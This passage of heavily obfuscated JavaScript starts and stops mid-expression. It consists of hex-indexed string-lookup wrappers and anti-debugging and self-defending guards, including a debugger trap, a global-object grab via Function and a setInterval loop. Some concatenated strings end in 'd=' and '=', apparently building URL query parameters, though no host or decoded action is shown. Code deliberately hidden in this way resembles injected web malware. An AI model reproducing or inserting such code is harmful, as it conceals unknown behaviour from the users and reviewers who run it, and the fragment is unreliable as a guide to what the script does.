_0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- 